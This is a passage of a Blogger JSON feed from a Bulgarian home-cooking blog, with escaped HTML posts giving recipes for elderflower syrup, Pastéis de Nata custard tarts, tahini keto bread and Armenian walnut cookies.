href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-p0YGIo-7hiii1reC6nH2nhBPCdT78g5Efp8u5eRZvNuqVXjcvYFV5OjtS2aGg-w_xMCqu_ubppdHGWeJ5xv3dN6nDzXSxFtAMbFkjmC8UmJyalnGmNuLPyYMQUcRb490c5vPmd3Yw9HO\/s1774\/IMGP9481.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"1774\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-p0YGIo-7hiii1reC6nH2nhBPCdT78g5Efp8u5eRZvNuqVXjcvYFV5OjtS2aGg-w_xMCqu_ubppdHGWeJ5xv3dN6nDzXSxFtAMbFkjmC8UmJyalnGmNuLPyYMQUcRb490c5vPmd3Yw9HO\/s600\/IMGP9481.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EТия дни пак бяхме на разходка покрай реката и забелязах, а май първо подуших белите цветове с жълт прашец, толкова са нежни и мънички, а те привличат със силното си ухание. Грейнах от радост, че ще мога да си направя сок от бъз. Много го обичам, идеален е за освежаване и утоляване на жаждата и рецептата му е супер лесна. Бъзът едва сега започва да цъфти, половината храстчета още срамежливо криеха ароматните си цветове и със сигурност ще си набера поне няколко пъти от него.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjNt2GxgL_iYdQS1ROvSvGl9m6C_ixLtvEfG8N0C0XU1MjvOiGmRyJETDoPp5qM7L8VlqHUZBuK5YI0_5mGHcAKKSE1Vl0GiEjGsb8dChA5N0TCAtnHY4PnywPptg0OeQQtdFyrnGkwUY\/s2112\/IMGP9498.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjNt2GxgL_iYdQS1ROvSvGl9m6C_ixLtvEfG8N0C0XU1MjvOiGmRyJETDoPp5qM7L8VlqHUZBuK5YI0_5mGHcAKKSE1Vl0GiEjGsb8dChA5N0TCAtnHY4PnywPptg0OeQQtdFyrnGkwUY\/s600\/IMGP9498.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EКак правя аз сок от бъз:\u003Cbr \/\u003E\u003Cbr \/\u003EНавсякъде съветват цветовете да се берат от чисто място, което е логично, не ви трябват цветове расли покрай пътища и други мръсни места. За щастие има достатъчно \"диви\" местенца, където бъза расте на воля. Внимателно откъсвайте и пренасяйте цветовете, много са крехки, лесно се мачкат и прашеца им пада бързо, а той е съществена част от чудесния вкус, само докато берях успях да се посипя с жълтичко. Аз лично не ги измивам точно заради това да запазя прашеца. Оглеждам ги, почиствам ги от листенца, буболечки или други боклучета и ги накисвам в студена вода. Нямам точно пропорции колко цвята в колко литра вода да се сложат. И това е част от предимството на рецептата, всеки може да си го приготви по свой вкус. Все пак и цветовете не са еднакви като големина, аз в момента имам цъфнали по-мънички, после по-големите надигат глава.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKN8MssyvKxP0Pyivy0FxgedndGWdS1693EFrqsUsBZWR8AQne8au7j2ExBDBfhtiwhruwteoD52Fd83_6sgDK7qQ85aIOxoFBKebs7qvMD4DMNIiztaj-SvL75-fXei_YsRmYSWA4eZlq\/s2464\/IMG5492.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1632\" data-original-width=\"2464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKN8MssyvKxP0Pyivy0FxgedndGWdS1693EFrqsUsBZWR8AQne8au7j2ExBDBfhtiwhruwteoD52Fd83_6sgDK7qQ85aIOxoFBKebs7qvMD4DMNIiztaj-SvL75-fXei_YsRmYSWA4eZlq\/s600\/IMG5492.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EНакисват се цветовете във вода, към тях се побавя изцеден лимонов сок, а може и парченца лимони и разтворена във вода захар. Тук също има място за вариации - добавяне на мед, кафява захар, сигурно може и други подсладители, аз си ползвам бяла захар. И за нея не мога да кажа точно количество, но сладкото тук е, че може да се добавя подсладител и после или да се разрежда с вода, ако ви е дошла много захарта при първоначалното приготвяне. Така смесените аромати и компоненти се оставят да престоят на хладно за поне 12 часа, като през това време се разбъркват един два пъти. Моята тенджера със сироп я съхранявам в хладилника. След като измине това време готовия сок от бъз се прецежда, налива в стъклени шишета и е готов за консумация.\u003Cbr \/\u003E\u003Cbr \/\u003EПримерни количества - 1 литър вода - 10 цвята - 1\/2 кг. захар - 1-2 лимона."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/147881683531837134\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/05\/sirop-ot-baz-svirchovina.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/147881683531837134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/147881683531837134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/05\/sirop-ot-baz-svirchovina.html","title":"Сироп от бъз (свирчовина)"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcv_v42jQIsKFxSIVEaME74lD255Fg_UwXvtjiYots-MS503roRUy6VFn74yXqHSbKdp0o3wHgukA1x5cVT5MVAOohRtX24TPvC5izD9q5x5WA71B3GZlqvt4NOr3enjqeJM6ZGNoHiHI\/s72-c\/IMGP9476_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2495275994996207425"},"published":{"$t":"2021-04-14T15:24:00.003+03:00"},"updated":{"$t":"2022-05-23T07:43:37.860+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"}],"title":{"type":"text","$t":"Pastéis de Nata - тартички\/кошнички с яйчен крем"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA1m16yRXNbZuH0LmLrbwyFh4nWUxmA2MN5Emy5uAV_AUJ7sga-v8aam2GjAH0Y3TGZza3FLw2H_BKcanl7ElTHKfH-5r5nbgWqzzkdFif0-73TXFecXShswjsnCQSbEs9wfvlN8dE42G6\/s1541\/IMGP7555.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"1541\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA1m16yRXNbZuH0LmLrbwyFh4nWUxmA2MN5Emy5uAV_AUJ7sga-v8aam2GjAH0Y3TGZza3FLw2H_BKcanl7ElTHKfH-5r5nbgWqzzkdFif0-73TXFecXShswjsnCQSbEs9wfvlN8dE42G6\/s600\/IMGP7555.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPastéis de Nata е португалски сладкиш във формата на тартички, пълен с яйчен крем и поръсен с канела. Мечта ми е да отида в Португалия и задължително ще го опитам на място, сигурна съм, че ще е още по-великолепен от този, който правих аз, а той беше наистина неустоим. Така че тук говорим за наистина превъзходен сладкиш. Професионалистите сами си правят тестото за десерта, но аз ползвах готово бутер тесто, което е по-бързия и удобен вариант. Имах притеснения дали ще успея да направя кремът, който е сърцето и душата на тартичките, но боговете на сладкарството бяха милостиви към мен. Принос за това има и авторката на оригиналната рецепта - оставям \u003Ca href=\"http:\/\/eattravelloove.blogspot.com\/2015\/07\/blog-post_97.html\" target=\"_blank\"\u003Eлинк към блога й\u003C\/a\u003E, за съжаление вече не пише в него, а разказите и снимките са великолепни.\u003Cbr \/\u003E\u003Cbr \/\u003EPastéis de Nata\u003Cbr \/\u003EТартички\/кошнички с яйчен крем\u003Cbr \/\u003E\u003Cbr \/\u003EПродукти\u003Cbr \/\u003E\u003Cbr \/\u003Eедна опаковка бутер тесто\u003Cbr \/\u003E1 ч. ч. прясно мляко\u003Cbr \/\u003E1 ч.ч. захар\u003Cbr \/\u003E6 жълтъка (не помня какво направих с белтъците, но май не беше много сполучливо, щом не съм споделила)\u003Cbr \/\u003E3 ч.л. царевично брашно\u003Cbr \/\u003E1 ванилия\u003Cbr \/\u003Eлимонова кора\u003Cbr \/\u003Eпудра захар и канела\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNx9-De30TG5H8hNawIVWcCaDnDzLfWO2YYT7srSj6a0jbDnJOyoCw7O3H7A7kXJxIPVJt__vZlvTZZyo6j_uyPc-UyEgXqihwFO_U2hkynEFjc6yBO8Imiw6NE6cpj6gxvSxAt03IXitn\/s2000\/tart.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNx9-De30TG5H8hNawIVWcCaDnDzLfWO2YYT7srSj6a0jbDnJOyoCw7O3H7A7kXJxIPVJt__vZlvTZZyo6j_uyPc-UyEgXqihwFO_U2hkynEFjc6yBO8Imiw6NE6cpj6gxvSxAt03IXitn\/s600\/tart.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EБутер тестото се разточва внимателно, много е чувствително на пипане, аз моето успях да го пробия няколко пъти с нокти. Нарязва се на квадратчета и се поставя във форма за мъфини. Уверете се, че покрива добре стените на всяко гнездо, някъде може да стърчи, не е фатално.\u003Cbr \/\u003E\u003Cbr \/\u003EВ тенджера се смесват млякото, царевичното брашно, захарта, ванилията и лимоновата кора. Поставете на котлона на средна температура и един по един добавяйте жълтъците като бъркате непрекъснато. Сместта трябва да се посгъсти, което понякога отнема доста време и разбъркване. В един момент се бях отчаяла, че никога няма да стане с подходящата консистенция. Някак успя да се получи, тогава се маха от котлона и се оставя да се охлади.\u003Cbr \/\u003E\u003Cbr \/\u003EТестените кошнички се пълнят с готовия крем и се запичат в предварително загрята на 190 градуса фурна до порозовяване. Поръсват се с канела\/пудра захар или комбинация от двете.\u003Cbr \/\u003E\u003Cbr \/\u003EЗадължително се хапват без повод с любими хора \u0026lt;3 \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEx7xA5JkZP-fYOM178SWB0dFz5ijFbsITgtIskhEuBER8cIKgOi1rH01jnuzN0Wnh9hTAAI7hL22pZMhen0dm7Z2Y0vJXVyDf1bt0Fa3xTR5HQa8jhcYrACynVl_eZwRe5iTc24t1aJCj\/s1546\/IMGP7566.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1097\" data-original-width=\"1546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEx7xA5JkZP-fYOM178SWB0dFz5ijFbsITgtIskhEuBER8cIKgOi1rH01jnuzN0Wnh9hTAAI7hL22pZMhen0dm7Z2Y0vJXVyDf1bt0Fa3xTR5HQa8jhcYrACynVl_eZwRe5iTc24t1aJCj\/s600\/IMGP7566.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2495275994996207425\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/04\/pasteis-de-nata-tartichki-s-krem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2495275994996207425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2495275994996207425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/04\/pasteis-de-nata-tartichki-s-krem.html","title":"Pastéis de Nata - тартички\/кошнички с яйчен крем"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA1m16yRXNbZuH0LmLrbwyFh4nWUxmA2MN5Emy5uAV_AUJ7sga-v8aam2GjAH0Y3TGZza3FLw2H_BKcanl7ElTHKfH-5r5nbgWqzzkdFif0-73TXFecXShswjsnCQSbEs9wfvlN8dE42G6\/s72-c\/IMGP7555.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-8284376021625711513"},"published":{"$t":"2021-03-19T11:21:00.007+02:00"},"updated":{"$t":"2023-06-14T11:35:32.667+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"здравословно"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кето"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кето хляб"},{"scheme":"http://www.blogger.com/atom/ns#","term":"слънчогледов тахан"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тахан"},{"scheme":"http://www.blogger.com/atom/ns#","term":"таханов хляб"},{"scheme":"http://www.blogger.com/atom/ns#","term":"хляб"},{"scheme":"http://www.blogger.com/atom/ns#","term":"яйца"}],"title":{"type":"text","$t":"Хляб само с две съставки - Кето хляб - Таханов хляб"},"content":{"type":"html","$t":"Вкъщи го наричаме Кето хляб (не гарантирам, че отговаря на всички изисквания на този начин на хранене), в \u003Ca href=\"https:\/\/www.vkusi.me\/avtori\/tahanov-hlyab\/\" target=\"_blank\"\u003Eоригиналната рецепта\u003C\/a\u003E е представен като Таханов хляб. Основният майстор на хляба е съпруга ми, аз само давам насоки понякога, а най-често само го консумирам и снимам. Правим го със слънчогледов тахан, защото е най-достъпен като цена, а и ни хареса на вкус, особено в комбинация с домашна майонеза. Използваме тахана на VikiNuts (имат доста разнообразни продукти в тази категория и ще пробваме хляба и с други видове), такъв има в кварталния магазин и добре ни се получава.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiREQIKsAAT5dh5AOja3azV0kzu1nKZNU6GJP3BSEz-JsSPEziMSqoCa4rBpfPdDOVq015l-pnIPIxjElUSN8yElvjMHioBwvAc3NVm60NrH84TVySIv7F7X7_sugKDKRHfKVvvY-Md6a6Q\/s1946\/IMGP7978.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1290\" data-original-width=\"1946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiREQIKsAAT5dh5AOja3azV0kzu1nKZNU6GJP3BSEz-JsSPEziMSqoCa4rBpfPdDOVq015l-pnIPIxjElUSN8yElvjMHioBwvAc3NVm60NrH84TVySIv7F7X7_sugKDKRHfKVvvY-Md6a6Q\/s600\/IMGP7978.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003E330 г (едно малко бурканче) слънчогледов тахан\u003Cbr \/\u003E6 бр. яйца\u003Cbr \/\u003E1 кафяна лъжичка бакпулвер\u003Cbr \/\u003E1 кафяна лъжичка сол\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EИмайте предвид, че е доста гъст и трябва още в бурканчето хубаво да се разбърка, за да се ползва по-лесно после. Пробвахме няколко варианта, докато нацелим нашия начин за приготвяне. Така и не разбрахме от какво се получават зелените ефекти, но колкото повече време минава, толкова по-отчетливи стават. Ядливи са, не сме имали проблеми с тях, а и предават интересен ефект на хляба. Открихме единствено, че колкото по-добре се смесят съставките толкова по-малко са зелените петна.\u003Cbr \/\u003E\u003Cbr \/\u003EБезобразно лесен е за приготвяне. Разбираме първо яйцата с малко сол. Към тях се добавя тахана и бакпулвера. По желание може да се допълни сместа с различни семена, сурови ядки или подправки. До момента сме опитвали само базовата рецепта.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyAT9zS4ZdNAA6KQDh_H7Oaj4StGdxRHoPZ3E6-8V7c9x6g4L1rsVaBpfxWjQp9wSWvilpKorW3dqlw9-EQDU3GUkj1JgXBxBKOUdzy0Sz8iMii1YMdD1NCyPguhWXVg_BS7-aATtHwAY\/s1148\/IMGP7976.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyAT9zS4ZdNAA6KQDh_H7Oaj4StGdxRHoPZ3E6-8V7c9x6g4L1rsVaBpfxWjQp9wSWvilpKorW3dqlw9-EQDU3GUkj1JgXBxBKOUdzy0Sz8iMii1YMdD1NCyPguhWXVg_BS7-aATtHwAY\/s600\/IMGP7976.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EНямаме продълговата форма за печене, затова използваме кръгла за кекс, което не пречи крайния резултат да е повече от сполучлив. Намазва се с масло и се изсипва сместа в нея. Фурната се загрява на 180 градуса и се пече до готовност. Става много мекичък и въздушен, като пандишпан е. След като изстине се съхранява в хладилник завит във фолио. При нас не успява да оцелее повече от ден и се налага да правим нова партида.\u003Cbr \/\u003E\u003Cbr \/\u003EПробвайте го! \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/8284376021625711513\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/03\/keto-hlyab-tahanov-hlyab.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8284376021625711513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8284376021625711513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/03\/keto-hlyab-tahanov-hlyab.html","title":"Хляб само с две съставки - Кето хляб - Таханов хляб"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiREQIKsAAT5dh5AOja3azV0kzu1nKZNU6GJP3BSEz-JsSPEziMSqoCa4rBpfPdDOVq015l-pnIPIxjElUSN8yElvjMHioBwvAc3NVm60NrH84TVySIv7F7X7_sugKDKRHfKVvvY-Md6a6Q\/s72-c\/IMGP7978.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-7891229071638510142"},"published":{"$t":"2021-02-15T10:03:00.003+02:00"},"updated":{"$t":"2022-05-23T07:45:00.400+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"}],"title":{"type":"text","$t":"Арменски сладки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii8OUbIUbG3dL3lEAldB0sA3oVI97ZXrhSY5GDxPz9tgY9RvcVfFQ13Zxi5_6_cBheC9RQheDKrOV5bqPN-Yf1KBMsfh03H4c9GxOItxTw4tOk1q5xTDo8C3m8KBnfnd1TQoh0RrZnz3vJ\/s2112\/IMGP7356.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii8OUbIUbG3dL3lEAldB0sA3oVI97ZXrhSY5GDxPz9tgY9RvcVfFQ13Zxi5_6_cBheC9RQheDKrOV5bqPN-Yf1KBMsfh03H4c9GxOItxTw4tOk1q5xTDo8C3m8KBnfnd1TQoh0RrZnz3vJ\/s600\/IMGP7356.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nЧудно как се сещам да правя тези сладки най-вече през студените месеци. А те вървят по всяко време. И като казвам вървят имам предвид точно това - изяждат се със светкавична скорост. Просто няма начин да изядеш само една. Та тя е една хапка, най-много 2, ако решиш внимателно да отхапеш. Притваряш очи, потапяш се в смесицата от вкусове и вече си посегнал за следващата.\u003Cbr \/\u003E\u003Cbr \/\u003EПродуктите са толкова елементарни, че се чудиш как стават толкова вкусни и любими на цялото семейство. Сладка бяла обвивка върху по-твърдо и леко ронливо тесто скрило в ядрото си отново сладко + орехче. Представям ви АРМЕНСКИТЕ СЛАДКИ. Имат постен вариант с олио и друг такъв със свинска мас. Могат да се направят и с масло, а предполагам и с кокосово масло. Аз най-често ги правя с олио, но след като един път опитахме с мас мога да кажа, че те са по-добри - по-меки и даже по-вкусни, ако това изобщо е възможно.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLOBIFQGl2fdFh-gdS1pdeVw90tqhK1ecFdpm79J9tHr6VEVhabKDPQGFzYjGATHIeyNFH1GUk91Lsct3-BGzRbkVfEsIGO0uKoW0Oqu0BtofYy0Mv7osTmU3vtl7N0umm3XJ9tJ5BJYt\/s2112\/IMGP7358.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLOBIFQGl2fdFh-gdS1pdeVw90tqhK1ecFdpm79J9tHr6VEVhabKDPQGFzYjGATHIeyNFH1GUk91Lsct3-BGzRbkVfEsIGO0uKoW0Oqu0BtofYy0Mv7osTmU3vtl7N0umm3XJ9tJ5BJYt\/s600\/IMGP7358.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E1 ч.ч. свинска мас (може да се замени с олио, масло)\u003Cbr \/\u003E1 ч.ч. вода\u003Cbr \/\u003E1 ч.л. сода\u003Cbr \/\u003Eщипка сол\u003Cbr \/\u003E3 ч.ч. брашно\u003Cbr \/\u003Eорехови ядки нарязани на примерно четвъртинки\u003Cbr \/\u003Eкутия локум\u003Cbr \/\u003Eпудра захар за овалване\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EМазнината и водата се смесват и се поставят на котлона да заврат. След като кипнат се махат от котлона и се добавя към тях содата и солта. Имайте предвид, че се държат странно, малко плашещо. След това постепенно се добавя брашното като се бърка с дървена лъжица. Трябва хубаво да се обърка, за да се получи хомогенна смес без бучки. Взема се парченце от нея, в средата му се слага локум и ядка орех и се прави на топченце горе долу с големината на орех, може и по-малко.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkDRI8Yv2QX-6K9szHLTR8ynfXdPqHlvd1U1WvjcoIVXHN5AVHfZWtQbXzWteXAoe9aoeLwxySMd2ySrQau_JPUal8HPeB_fX_lete_fIlc2NuA33FgjL58EHR6JZt64RERDLTIONLAcfu\/s1565\/IMGP7361.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1293\" data-original-width=\"1565\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkDRI8Yv2QX-6K9szHLTR8ynfXdPqHlvd1U1WvjcoIVXHN5AVHfZWtQbXzWteXAoe9aoeLwxySMd2ySrQau_JPUal8HPeB_fX_lete_fIlc2NuA33FgjL58EHR6JZt64RERDLTIONLAcfu\/s600\/IMGP7361.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EТака готовите топки се пекат върху хартия за печене в предварително загрята на 180 градуса фурна докато се зачервят. Трябва да се наглеждат, защото много бързо могат да се препекат. Когато са готови се овалват в пудра захар, в която може да се добави ванилия за ароматизиране. При мен винаги захарта се овлажнява от сладките, затова като поизстинат ги поръсвам допълнително, за да приличат по-реалистично на снежни топки, но пак не съм много доволна от лепливостта на пудрата захар.\u003Cbr \/\u003E\u003Cbr \/\u003EП.П. Най-вкусни стават, когато се правят с помошници\u0026nbsp; - за справка виж последната снимка ;) \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYfVtEyaJXMzRz4zZlfyjJYFi7lUk3ceNNAPo-4F49DcnBPWeGYIbOM6HFJIbmt79dXFHxtLXv6C2RvTv5fxolYxKNGiODC3lLS8A3vNDs-2FzBzsHRrCPkGlxC-K6QiS-Gt9SMF1TcYa7\/s1824\/DSC07972.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1368\" data-original-width=\"1824\" 